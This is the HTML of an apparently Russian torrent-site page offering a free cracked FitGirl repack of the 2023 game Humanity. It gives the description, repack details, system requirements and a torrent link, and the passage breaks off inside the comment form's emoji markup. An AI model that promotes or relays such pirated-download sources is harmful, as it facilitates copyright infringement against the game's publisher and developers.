			<li><a href="/release/OldGames/" title="Показать все релизы «R.G. OldGames»">R.G. OldGames</a></li>
			<li><a href="/release/Element%20Arts/" title="Показать все релизы «R.G. Element Arts»">R.G. Element Arts</a></li>
			<li><a href="/release/Лицензия/" title="Показать все лицензионные игры">Лицензии</a></li>
		</ul>
	</div>
</div>
								</div>
                                  			</div>
							
							
							
							<div class="block btype1"><div class="dtop"><div class="dbtm">
									<!-- VK Widget -->
									<!--<div id="vk_groups"></div>-->
									<!-- End VK Widget -->   
							</div></div></div> 
							<div class="block btype2"><div class="dbtm">
								<div class="dcont">
									<div class="dtitle">Помощь при скачивании</div>
									<ul class="reset menugreen">
										<li><a href="/kak-tut-kachat.html">Как скачать?</a></li>
										<li><a href="/kak-vosstanovit-povrezhdennyj-arhiv.html">Как <strong>восстановить архив</strong>?</a></li>
										<li><a href="/help/55-kak-ustanovit-igru-s-obraza.html">Как установить <strong>игру с образа</strong>?</a></li>
									</ul>
									<div class="section-ads"></div>
								</div>
							</div></div>                                  
						</div>
						<div class="mainside">
							
							<table class="conts"><tr><td style="padding: 0">
								
								
<div class="base fullstory" itemscope itemtype="https://schema.org/VideoGame">
	
	
	
	
	
	<table class="fullheading">
		<tr>
			<td><h1 id="news-title" itemprop="name">Humanity (2023) (RePack от FitGirl) PC</h1>
				
				<meta itemprop="inLanguage" content="Russian">
				
				<meta itemprop="applicationCategory" content="Логические">
				<meta itemprop="description" content="HUMANITY — это уникальное сочетание головоломки с экшен-платформером, в котором судьба человечества окажется в ваших руках... ой, то есть лапах! Мы сказали, что вы собака? Вы — сиба-ину, и ваша задача — управлять толпами, приказывая им прыгать, поворачивать, толкать, плавать, стрелять и лезть к спас">
				<link href="//gig-torrent.ru" itemprop="sameAs">
				<time itemprop="datePublished" datetime="2023-05-20"></time>
			</td>
			<td style="width:90px;text-align:center;">
				<div id='ratig-layer-22865'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '22865'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '22865'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '22865'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '22865'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '22865'); return false;">5</a></li>
		</ul>
	</div>
</div>&nbsp;&nbsp;(Голосов: <span id="vote-num-id-22865">0</span>)<br />
				  <a href="javascript:AddComplaint('22865', 'news')"><img src="/templates/GTR/images/complaint.png" style="vertical-align: middle" title="Сообщить о ошибке" alt="Сообщить о ошибке"/></a>
			</td>
			
		</tr>
	</table>
	<div class="hsep">&nbsp;</div>
	<div class="maincont gg">
		<div class="gbpad"><div class="greenbox">
			<ul class="reset menugreen">
				<li itemprop="genre"><a href="/pc-games/">Игры для PC</a> / <a href="/pc-games/logic/">Логические</a></li>
				<li><span class="small">Автор:</span> <a onclick="ShowProfile('all4', '/user/all4/', '0'); return false;" href="/user/all4/">all4</a></li>
				<li><span class="small">Дата:</span> <a href="/2023/05/20/" >20-05-2023, 18:57</a></li>
				<li><span class="small">Комментариев:</span> <a id="dle-comm-link" href="/pc-games/logic/22865-humanity-2023-repack-ot-fitgirl-pc.html#comment">(0)</a></li>
				<li><span class="small">Просмотров:</span> 824</li>
				<li itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span class="small" itemprop="priceCurrency" content="USD">Статус:</span> <span itemprop="price" content="0.00">Бесплатно</span></li>
				<li>
					<br /><div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,twitter,telegram,whatsapp" data-size="s"></div>
					<br /><div id="vk_like"></div>
				</li>
			</ul>
		</div></div>
		
			<div class="gamposter"><a href="/uploads/posts/2023-05/1684494898_humanity.jpg" class="highslide" target="_blank"><img class="xfieldimage poster" src="/uploads/posts/2023-05/thumbs/1684494898_humanity.jpg" alt=""></a></div>
			<div class="gaminfo">
				<ul>
					<li><span>Год выпуска:</span> <a href="/year/2023/" title="Игры 2023 года бесплатно">2023</a></li>
					<li><span>Жанр:</span> <a href="/tags/logic/">Logic</a>, <a href="/tags/puzzle/">Puzzle</a>, <a href="/tags/isometric/">Isometric</a>, <a href="/tags/side/">Side</a>, <a href="/tags/3d/">3D</a></li>
					<li><span>Разработчик:</span> <a href="/xfsearch/developers/tha/">tha</a></li>
					<li><span>Издатель:</span> <a href="/xfsearch/publisher/enhance/">Enhance</a></li>
					<li><span>Платформа:</span> <a href="/pc-games/" title="Игры для ПК">PC</a></li>
					<li><span>Тип издания:</span> Repack</li>
					
					<li><span>Язык интерфейса:</span> Английский (Multi6)</li>
					<li><span>Язык озвучки:</span> Отсутствует</li>
					<li><span>Таблетка:</span> TENOKE</li>
				</ul>
				<br /><br /><span>Описание игры:</span><br />HUMANITY — это уникальное сочетание головоломки с экшен-платформером, в котором судьба человечества окажется в ваших руках... ой, то есть лапах! Мы сказали, что вы собака?<br /><br />Вы — сиба-ину, и ваша задача — управлять толпами, приказывая им прыгать, поворачивать, толкать, плавать, стрелять и лезть к спасению! Проведите толпы через более чем 90 этапов, наполненных препятствиями, противниками, головоломками, новыми умениями и безумными сражениями с боссами в ходе сюжетной кампании! Или исследуйте (а то и постройте сами!) множество пользовательских уровней, созданных с помощью невероятно простого в использовании встроенного редактора этапов.<br /><br />На обычном экране или в дополнительном режиме виртуальной реальности смотрите, как невероятные толпы людей следуют вашим приказам! Игра поразит вас уникальным стилем! Его создатели — знаменитый веб-дизайнер и геймдиректом Юго Накамура и известный автор игр Тэцуя Мидзугути (Rez, Tetris Effect: Connected).<br /><br /><!--dle_spoiler Особенности RePack&#039;a --><div class="title_spoiler"><a href="javascript:ShowOrHide('spd6b0da403ebbbd9f25999fd3a4dc6838')"><img id="image-spd6b0da403ebbbd9f25999fd3a4dc6838" style="vertical-align: middle;border: none;" alt="" src="/templates/GTR/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('spd6b0da403ebbbd9f25999fd3a4dc6838')"><!--spoiler_title-->Особенности RePack&#039;a<!--spoiler_title_end--></a></div><div id="spd6b0da403ebbbd9f25999fd3a4dc6838" class="text_spoiler" style="display:none;"><!--spoiler_text--><br />Репак основан на ISO-образе Humanity-TENOKE: tenoke-humanity.iso (14,792,421,376 байт)<br />100% Lossless и MD5 Perfect: все файлы после установки идентичны оригинальному релизу с точностью до бита<br />Удален бонусный саундтрек в формате WAV, НИЧЕГО не перекодировано<br />Возможность не скачивать и не устанавливать бонусный саундтрек в формате MP3<br />Существенно улучшено сжатие (с 13.8 до 3.7/4 Гб)<br />Установка занимает 3-5 минут (зависит от вашей системы)<br />После инсталляции игра занимает до 5.6 Гб<br />После установки доступна опция проверки контрольных сумм всех файлов, чтобы убедиться, что репак установился нормально<br />Язык изменяется в настройках игры<br />Для установки репака требуется минимум 2 Гб свободной оперативной памяти (включая виртуальную)<br />В репаке используется библиотека XTool от Razor12911<br /><br />[Repack] by FitGirl<br /><!--spoiler_text_end--></div><!--/dle_spoiler--><br />
				<ul>
					<li><span><u>Системные требования:</u></span></li>
					<li><span>Операционная система:</span> Windows 7 x64 и выше</li>
					<li><span>Процессор:</span> Intel i5-3450 и лучше</li>
					<li><span>Оперативная память:</span> 4 Гб</li>
					<li><span>Видеокарта:</span> NVIDIA GTX 760 или лучше</li>
					<li><span>Свободное место на HDD:</span> 5.6 Гб</li>
				</ul>
			</div>
		
		
		
			<div class="tt-tabs">
				<div class="index-tabs">
					<span class="tab-span">Скриншоты</span>
					<span class="tab-span" id="tab-trailer">Трейлер</span>
					
				</div>
				<div class="index-panel">
					<div class="tt-panel" style="text-align:center;">
						<!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfbDRpcXl0YzFrZ3hzaTM0bjJtMm5icDQ5eS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/l4iqytc1kgxsi34n2m2nbp49y.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/l4iqytc1kgxsi34n2m2nbp49y.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfamhqdGF1bWlhM2Qyc284ZzdmMHpzMWJrZC5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/jhjtaumia3d2so8g7f0zs1bkd.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/jhjtaumia3d2so8g7f0zs1bkd.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfZHo4Y25oa3gxa2ljc2pkbG01NDEzYXg4MC5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/dz8cnhkx1kicsjdlm5413ax80.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/dz8cnhkx1kicsjdlm5413ax80.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfbXF6bzE0c3ExdTQ5NXF5ZnoyeTk2MGt6NC5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/mqzo14sq1u495qyfz2y960kz4.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/mqzo14sq1u495qyfz2y960kz4.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfYnM0eXAzYjZzcHdtOWNkczdibnpzY3JnYS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/bs4yp3b6spwm9cds7bnzscrga.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/bs4yp3b6spwm9cds7bnzscrga.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfbWdrYzBtdTRhMHdjNmVzcXV0OXF2bTRrNS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/mgkc0mu4a0wc6esqut9qvm4k5.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/mgkc0mu4a0wc6esqut9qvm4k5.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfNjNiNmVoZ3QxYXQxdzJlaXV6M3RmbjYweS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/63b6ehgt1at1w2eiuz3tfn60y.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/63b6ehgt1at1w2eiuz3tfn60y.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfejZxMnU5ODJmcXJmYWkzdzV0MjAybHl0NS5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/z6q2u982fqrfai3w5t202lyt5.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/z6q2u982fqrfai3w5t202lyt5.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfNTgxNXZwemNncXdmb2s2cTZlaXMwMmo5dC5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/5815vpzcgqwfok6q6eis02j9t.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/5815vpzcgqwfok6q6eis02j9t.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfdnhjcXNhZ212Ynkzcms5NnlpMXV5d3k3Zi5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/vxcqsagmvby3rk96yi1uywy7f.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/vxcqsagmvby3rk96yi1uywy7f.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="/index.php?do=go&amp;url=aHR0cHM6Ly9nYW1lcGljLnJ1Lz92PTIwMjMtMDUtMTlfeXB3aGFrcTNrd2U3aWd1Yng2MHR1aWtmNy5qcGc%3D" target="_blank"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-05/19/thumbs/ypwhakq3kwe7igubx60tuikf7.jpg|--><img src="https://gamepic.ru/uploads/image/2023-05/19/thumbs/ypwhakq3kwe7igubx60tuikf7.jpg" style="max-width:100%;" alt="Humanity (2023) (RePack от FitGirl) PC" title="Humanity (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a><!--dle_leech_end-->
					</div>
					<div class="tt-panel" style="text-align:center;" id="tab-trailer-content"></div>
					
				</div>
			</div>
		
		<br />
        <div class="adb1">
		

<div id="torrent_48347_info" class="torrent">
	<div class="title">
		<a href="/index.php?do=download&id=48347">
		
		<div class="info_c">&nbsp;</div>
		<div class="download">&nbsp;</div>
		<div class="info_d">
			<div class="info_d1">Humanity (2023) (RePack от FitGirl) PC.torrent</div>
		</div>
		</a>
		
	</div>

	<div class="cont">
		<table class="btTbl">
			<tr class="row1">
				<td colspan="2" class="genmed" style="text-align:center;padding:3px;">
					<a href="/kak-tut-kachat.html" title="Подробная инструкция с картинками по скачиванию с нашего ресурса">Как тут качать?</a>&nbsp;|&nbsp;<a href="#">Чем качать?</a></td>
			</tr>
			<tr class="row3">
				<td colspan="2" class="gen" style="text-align:center;padding:3px;">Информация о раздаче</td>
			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Добавил:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456"><a onclick="ShowProfile('all4', '/user/all4/', '0'); return false;" href="/user/all4/"><b>all4</b></a></span></td>
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Дата добавления:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456">19 мая 2023 14:14</span> </td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Статус:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:green">Проверено</span> (<a onclick="ShowProfile('all4', '/user/all4/', '0'); return false;" href="/user/all4/"><b>all4</b></a>)</td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Количество скачиваний:&nbsp;</td>
  				<td class="genmed" title="0-0-0">&nbsp;<span style="color:#123456">23</span>
				</td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Общий размер:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456">3.96 Gb</span>
					
				</td> 
 			</tr>
		</table>

		
			<div class="bord_a1">
	<b>Раздают:</b> <span class="li_distribute_m">479</span> <b>Качают:</b> <span class="li_swing_m">522</span> <b>Скачали:</b> <span class="li_download_m">444</span>
</div>
		

		

	</div>
</div>


         </div>
		<br />
		<div class="clr"></div>
	</div>
	
	<br /><br />
	На странице <link href="/pc-games/logic/22865-humanity-2023-repack-ot-fitgirl-pc.html" itemprop="url">/pc-games/logic/22865-humanity-2023-repack-ot-fitgirl-pc.html Вы можете скачать бесплатно игру Humanity (2023) (RePack от FitGirl) PC через торрент на <span itemprop="operatingSystem">PC</span>.
	
	
	
	
	
	<div class="related-news">Другие новости по теме:</div>
	<div class="related-news-blok"><ul><li>
	<a href="/pc-games/action/22859-humanity-2023-pc.html" title="Скачать Humanity (2023) PC через торрент"><span class="related-news2">Humanity (2023) PC</span></a>
</li><li>
	<a href="/pc-games/arkady/17537-tetris-effect-2019-licenziya-pc.html" title="Скачать Tetris Effect (2019/Лицензия) PC через торрент"><span class="related-news2">Tetris Effect (2019/Лицензия) PC</span></a>
</li><li>
	<a href="/pc-games/arkady/17487-tetris-effect-2019-repack-ot-xatab-pc.html" title="Скачать Tetris Effect (2019) (RePack от xatab) PC через торрент"><span class="related-news2">Tetris Effect (2019) (RePack от xatab) PC</span></a>
</li><li>
	<a href="/pc-games/other/22735-escape-first-3-2020-repack-ot-pioneer-pc.html" title="Скачать Escape First 3 (2020) (RePack от Pioneer) PC через торрент"><span class="related-news2">Escape First 3 (2020) (RePack от Pioneer) PC</span></a>
</li><li>
	<a href="/pc-games/logic/22857-tin-hearts-2023-repack-ot-fitgirl-pc.html" title="Скачать Tin Hearts (2023) (RePack от FitGirl) PC через торрент"><span class="related-news2">Tin Hearts (2023) (RePack от FitGirl) PC</span></a>
</li><li>
	<a href="/pc-games/action/22242-dread-templar-2023-repack-ot-fitgirl-pc.html" title="Скачать Dread Templar (2023) (RePack от FitGirl) PC через торрент"><span class="related-news2">Dread Templar (2023) (RePack от FitGirl) PC</span></a>
</li><li>
	<a href="/pc-games/other/22856-tin-hearts-2023-repack-ot-selezen-pc.html" title="Скачать Tin Hearts (2023) (RePack от селезень) PC через торрент"><span class="related-news2">Tin Hearts (2023) (RePack от селезень) PC</span></a>
</li><li>
	<a href="/pc-games/simulyatory/18034-spore-collection-2008-licenziya-pc.html" title="Скачать SPORE Collection (2008/Лицензия) PC через торрент"><span class="related-news2">SPORE Collection (2008/Лицензия) PC</span></a>
</li></ul></div>
	
	<div class="addcomment">
		<h2>Комментарии</h2>
		<span class="small">Если Вам удалось <strong>скачать бесплатно игру Humanity (2023) (RePack от FitGirl) PC</strong> или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам есть что сказать, пожалуйста, напишите Ваше мнение по поводу Humanity (2023) (RePack от FitGirl) PC, чтоб скачать игру было стимулом для других и они так же смогли оставить об этой игре полезную для других информацию.</span>
	</div>
	<div class="hsep">&nbsp;</div>
</div>
<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><br /><h3 class="heading2">Добавление комментария</h3>
	<table class="tableform">
		
		<tr class="fieldtr">
			<td class="label">Ваше имя:<span class="impot">*</span></td>
			<td><input type="text" name="name" id="name" class="f_input" /><span class="impot"> (обязательно)</span></td>
		</tr>
		
		<tr class="fieldtr">
			<td class="label">Текст комментария:</td>
			<td><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" 